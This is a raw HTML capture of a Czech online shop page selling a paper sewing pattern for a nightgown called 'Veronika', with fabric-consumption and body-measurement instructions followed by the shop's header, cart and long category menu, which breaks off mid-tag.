

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html
body_size: 23648
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html">

  <title>Noční košile Veronika</title>
  <meta name="description" content="

Papírový střih včetně návodu na šití noční košile

SPOTŘEBA LÁTKY šíře 140 cm :
NOČNÍ KOŠILE = 2 x délka oděvu + 1 x délka rukávu
 
způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:


výška postavy - od temene hlavy po chodidlo (zem)
obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku
obvod hrudi - přes prsní vrcholky 
délka zad - od 7 obratle na krku po pas
šíře zad - přes lopatky po rýhu zad v podlaží
šíře 1 ramene - od krční jamky po kloub ramene
délka ruky - od kořene krku po zápěstní kloub
obvod pasu -  v nejužším místě trupu
obvod sedu -  po obvodu pánve přes vystoupliny hýždí
boční hloubka sedu - od pasu po pevnou podložku (v sedě)
boční délka dolní končetiny -  od pasu přes bok po podlahu










">
  <meta name="keywords" content="střihová tvorba, střih noční košile">
      
                  <link rel="alternate" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html" hreflang="cs-CZ">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750839768">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750839768">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu/views/css/posmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/m4pdf/views/css/m4pdf.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Zav\u0159\u00edt kategorie";
        var MORE = "V\u00edce kategori\u00ed";
        var id_lang = 1;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var m4_base_uri = "https:\/\/www.strihy.eu\/";
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkov\u00e1 cena","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":"Zdarma"},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"No\u010dn\u00ed ko\u0161ile Veronika","description":"\n\nPap\u00edrov\u00fd st\u0159ih v\u010detn\u011b n\u00e1vodu na \u0161it\u00ed no\u010dn\u00ed ko\u0161ile\n\nSPOT\u0158EBA L\u00c1TKY \u0161\u00ed\u0159e 140 cm :\nNO\u010cN\u00cd KO\u0160ILE = 2 x d\u00e9lka od\u011bvu + 1 x d\u00e9lka ruk\u00e1vu\n\u00a0\nzp\u016fsob m\u011b\u0159en\u00ed t\u011blesn\u00fdch rozm\u011br\u016f pro konstrukce st\u0159ih\u016f pomoc\u00ed T\u011aLOM\u011aRN\u00c9 P\u00c1SKY uv\u00e1zan\u00e9 v pase:\n\n\nv\u00fd\u0161ka postavy - od temene hlavy po chodidlo (zem)\nobvod krku - od 7 kr\u010dn\u00edho obratle pod\u00e9l ko\u0159ene krku po jamku vp\u0159edu, okolo krku\nobvod hrudi - p\u0159es prsn\u00ed vrcholky \nd\u00e9lka zad - od 7 obratle na krku po pas\n\u0161\u00ed\u0159e zad - p\u0159es lopatky po r\u00fdhu zad v podla\u017e\u00ed\n\u0161\u00ed\u0159e 1 ramene - od kr\u010dn\u00ed jamky po kloub ramene\nd\u00e9lka ruky - od ko\u0159ene krku po z\u00e1p\u011bstn\u00ed kloub\nobvod pasu - \u00a0v neju\u017e\u0161\u00edm m\u00edst\u011b trupu\nobvod sedu - \u00a0po obvodu p\u00e1nve p\u0159es vystoupliny h\u00fd\u017ed\u00ed\nbo\u010dn\u00ed hloubka sedu - od pasu po pevnou podlo\u017eku (v sed\u011b)\nbo\u010dn\u00ed d\u00e9lka doln\u00ed kon\u010detiny -\u00a0 od pasu p\u0159es bok po podlahu\n\n\n\n\n\n\n\n\n\n\n","keywords":"st\u0159ihov\u00e1 tvorba, st\u0159ih no\u010dn\u00ed ko\u0161ile","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-517":true,"product-No\u010dn\u00ed ko\u0161ile Veronika":true,"product-id-category-657":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"St\u0159ihy.eu","logo":"\/img\/strihyeu-logo-1750839661.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.strihy.eu\/","current_url":"https:\/\/www.strihy.eu\/nocni-kosile-a-pyzama\/517-nocni-kosile-veronika.html","shop_domain_url":"https:\/\/www.strihy.eu","img_ps_url":"https:\/\/www.strihy.eu\/img\/","img_cat_url":"https:\/\/www.strihy.eu\/img\/c\/","img_lang_url":"https:\/\/www.strihy.eu\/img\/l\/","img_prod_url":"https:\/\/www.strihy.eu\/img\/p\/","img_manu_url":"https:\/\/www.strihy.eu\/img\/m\/","img_sup_url":"https:\/\/www.strihy.eu\/img\/su\/","img_ship_url":"https:\/\/www.strihy.eu\/img\/s\/","img_store_url":"https:\/\/www.strihy.eu\/img\/st\/","img_col_url":"https:\/\/www.strihy.eu\/img\/co\/","img_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/img\/","css_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/css\/","js_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/js\/","pic_url":"https:\/\/www.strihy.eu\/upload\/","pages":{"address":"https:\/\/www.strihy.eu\/adresa","addresses":"https:\/\/www.strihy.eu\/adresy","authentication":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit","cart":"https:\/\/www.strihy.eu\/kosik","category":"https:\/\/www.strihy.eu\/index.php?controller=category","cms":"https:\/\/www.strihy.eu\/index.php?controller=cms","contact":"https:\/\/www.strihy.eu\/napiste-nam","discount":"https:\/\/www.strihy.eu\/slevy","guest_tracking":"https:\/\/www.strihy.eu\/sledovani-objednavky-navstevnika","history":"https:\/\/www.strihy.eu\/historie-objednavek","identity":"https:\/\/www.strihy.eu\/Identita","index":"https:\/\/www.strihy.eu\/","my_account":"https:\/\/www.strihy.eu\/muj-ucet","order_confirmation":"https:\/\/www.strihy.eu\/potvrzeni-objednavky","order_detail":"https:\/\/www.strihy.eu\/index.php?controller=order-detail","order_follow":"https:\/\/www.strihy.eu\/Sledov\u00e1n\u00ed objedn\u00e1vky","order":"https:\/\/www.strihy.eu\/objednavka","order_return":"https:\/\/www.strihy.eu\/index.php?controller=order-return","order_slip":"https:\/\/www.strihy.eu\/dobropis","pagenotfound":"https:\/\/www.strihy.eu\/stranka-nenalezena","password":"https:\/\/www.strihy.eu\/obnova-hesla","pdf_invoice":"https:\/\/www.strihy.eu\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.strihy.eu\/akce","product":"https:\/\/www.strihy.eu\/index.php?controller=product","search":"https:\/\/www.strihy.eu\/vyhledavani","sitemap":"https:\/\/www.strihy.eu\/mapa str\u00e1nek","stores":"https:\/\/www.strihy.eu\/prodejny","supplier":"https:\/\/www.strihy.eu\/dodavatele","register":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit?create_account=1","order_login":"https:\/\/www.strihy.eu\/objednavka?login=1"},"alternative_langs":{"cs-CZ":"https:\/\/www.strihy.eu\/nocni-kosile-a-pyzama\/517-nocni-kosile-veronika.html"},"theme_assets":"\/themes\/theme_rozer1\/assets\/","actions":{"logout":"https:\/\/www.strihy.eu\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/www.strihy.eu\/"},{"title":"st\u0159ihy D\u011aTSK\u00c9","url":"https:\/\/www.strihy.eu\/531-kostymy"},{"title":"NO\u010cN\u00cd KO\u0160ILE A PY\u017dAMA","url":"https:\/\/www.strihy.eu\/657-nocni-kosile-a-pyzama"},{"title":"No\u010dn\u00ed ko\u0161ile Veronika","url":"https:\/\/www.strihy.eu\/nocni-kosile-a-pyzama\/517-nocni-kosile-veronika.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767497695,"static_token":"60ea4a096dc9584d96f3cf3aebf332c8","token":"4f8a0a98b9114927d1c688a6842bdfd6"};
      </script>



  <style type="text/css">
.animation6 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html">
  <meta property="og:title" content="Noční košile Veronika">
  <meta property="og:site_name" content="Střihy.eu">
  <meta property="og:description" content="

Papírový střih včetně návodu na šití noční košile

SPOTŘEBA LÁTKY šíře 140 cm :
NOČNÍ KOŠILE = 2 x délka oděvu + 1 x délka rukávu
 
způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:


výška postavy - od temene hlavy po chodidlo (zem)
obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku
obvod hrudi - přes prsní vrcholky 
délka zad - od 7 obratle na krku po pas
šíře zad - přes lopatky po rýhu zad v podlaží
šíře 1 ramene - od krční jamky po kloub ramene
délka ruky - od kořene krku po zápěstní kloub
obvod pasu -  v nejužším místě trupu
obvod sedu -  po obvodu pánve přes vystoupliny hýždí
boční hloubka sedu - od pasu po pevnou podložku (v sedě)
boční délka dolní končetiny -  od pasu přes bok po podlahu










">
  <meta property="og:image" content="https://www.strihy.eu/8955-large_default/nocni-kosile-veronika.jpg">
  <meta property="product:pretax_price:amount" content="248">
  <meta property="product:pretax_price:currency" content="CZK">
  <meta property="product:price:amount" content="248">
  <meta property="product:price:currency" content="CZK">
  
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="product"  class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-enabled product-id-517 product-nocni-kosile-veronika product-id-category-657 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container"> 
		<div class="hidden-md-down">
			<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Váš účet</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://www.strihy.eu/muj-ucet" rel="nofollow" class="dropdown-item">Váš účet</a>
			</li>
			<li>
			<li>
				<a href="https://www.strihy.eu/kosik?action=show" class="dropdown-item" >Objednávka</a>
			</li>
			<li>
								  <a
					href="https://www.strihy.eu/muj-ucet"
					title="Přihlášení k vašemu zákaznickému účtu"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Přihlásit</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
  <div style="text-align: left;"><span style="color: #fff;"><span style="color: #fff;">VÍTÁME VÁS NA STRÁNKÁCH STŘIHOVÉ SLUŽBĚ STŘIHY OTYLKA - JSEM STŘIHOVÝ SPECIALISTA - SPECIALIZUJI SE NA RUČNÍ VÝROBU STŘIHŮ.</span><br /></span></div>

		</div>
	</div>
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div id="_mobile_static"></div>
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="ion-android-menu"></i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">							
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
								
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-center">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-right">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col" id="_desktop_logo">
								<a href="https://www.strihy.eu/">
				<img class="logo img-responsive" src="/img/strihyeu-logo-1750839661.jpg" alt="Střihy.eu">
				</a>
							</div>
			<div class=" col col-md-10 col-sm-12 position-static">
				<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//www.strihy.eu/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 Kč</span>
			</a>
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					  						<div class="products price_inline">
						  <span class="label">Mezisoučet</span>
						  <span class="value">0 Kč</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  						<div class="shipping price_inline">
						  <span class="label">Doručení</span>
						  <span class="value">Zdarma</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  					</div>
					<div class="cart-total price_inline">
					  <span class="label">Celkem</span>
					  <span class="value">0 Kč</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//www.strihy.eu/kosik?action=show" class="btn btn-primary">Objednávka</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<div id="_desktop_contact_link">
  <div class="contact-link">
	<div class="phone">
		<p>INFOLINKA PO-PÁ: 08-17 H</p>
		<a href="tel:(+420) 606 868 068">(+420) 606 868 068</a>
	</div>
  </div>
</div>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-md-7 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//www.strihy.eu/vyhledavani" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Zadejte co hled&aacute;te ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				<i class="icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->

			</div>
			
		</div>
	</div>

</div>
<div class="header-bottom top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col-sm-12 col-lg-3 col-xl-2">
				

<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="999">
	<h3 class="title_vertical hidden-md-down">&nbsp;&nbsp;SORTIMENT </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://www.strihy.eu/511-strihy-na-prani" >
						
												<span>STŘIHY NA PŘÁNÍ</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://www.strihy.eu/513-strihy-modnich-odevu" >
						
												<span>Střihy DÁMSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/567-korzety" class=""><span>KORZETY, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/579-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/870-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/630-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/631-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/632-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/633-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/634-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/635-usanky" class=""><span>ušanky</span></a></li><li><a href="https://www.strihy.eu/636-kapuce" class=""><span>kapuce</span></a></li></ul></li><li><a href="https://www.strihy.eu/593-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/568-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/637-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/638-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/582-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/618-svetry" class=""><span>SVETRY</span></a></li><li><a href="https://www.strihy.eu/570-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/584-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/788-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/789-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/839-minisaty-tuniky" class=""><span>minišaty, tuniky</span></a></li><li><a href="https://www.strihy.eu/882-na-raminka" class=""><span>bez rukávů</span></a></li><li><a href="https://www.strihy.eu/888-kosilove-a-zavinovaci-saty" class=""><span>košilové a zavinovací šaty</span></a></li><li><a href="https://www.strihy.eu/992-maxisaty" class=""><span>maxišaty</span></a></li></ul></li><li><a href="https://www.strihy.eu/790-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/571-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/585-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/639-kombine" class=""><span>kombiné</span></a></li><li><a href="https://www.strihy.eu/640-kosilky-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/641-podprsenky" class=""><span>podprsenky</span></a></li><li><a href="https://www.strihy.eu/642-spodni-kalhotky" class=""><span>spodní kalhotky</span></a></li><li><a href="https://www.strihy.eu/643-spodnicky" class=""><span>spodničky</span></a></li><li><a href="https://www.strihy.eu/644-ponozky-podkolenky-puncochy" class=""><span>ponožky, podkolenky, punčochy</span></a></li></ul></li><li><a href="https://www.strihy.eu/557-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/873-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/572-nakrcniky" class=""><span>NÁKRČNÍKY, ŠÁLY</span></a></li><li><a href="https://www.strihy.eu/586-spolecenske-odevy" class=""><span>SPOLEČENSKÉ ODĚVY</span></a></li><li><a href="https://www.strihy.eu/558-body" class=""><span>BODY</span></a></li><li><a href="https://www.strihy.eu/881-kardigan" class=""><span>KARDIGAN</span></a></li><li><a href="https://www.strihy.eu/573-nocni-kosile-pyzama" class=""><span>NOČNÍ KOŠILE, PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/587-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/559-bolerka" class=""><span>BOLERKA</span></a></li><li><a href="https://www.strihy.eu/898-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/574-obuv-ponozky-navleky-na-boty" class=""><span>OBUV, ponožky, NÁVLEKY na boty</span></a></li><li><a href="https://www.strihy.eu/588-tehotenske-strihy" class=""><span>TĚHOTENSKÉ STŘIHY</span></a></li><li><a href="https://www.strihy.eu/899-kostymky" class=""><span>KOSTÝMKY</span></a></li><li><a href="https://www.strihy.eu/560-bundy" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/575-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/627-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/628-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/629-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/589-tilka" class=""><span>TÍLKA</span></a></li><li><a href="https://www.strihy.eu/999-limce" class=""><span>LÍMCE</span></a></li><li><a href="https://www.strihy.eu/562-halenky" class=""><span>HALENKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/563-halenky-kosilove" class=""><span>HALENKY KOŠILOVÉ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/621-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/622-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/619-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/620-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/903-na-raminka" class=""><span>bez rukávů</span></a></li></ul></li><li><a href="https://www.strihy.eu/576-peleriny-ponca" class=""><span>PELERÍNY, ponča</span></a></li><li><a href="https://www.strihy.eu/590-tricka" class=""><span>TRIČKA</span></a></li><li><a href="https://www.strihy.eu/1002-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/565-kalhotove-sukne" class=""><span>KALHOTOVÉ SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/577-plastenky" 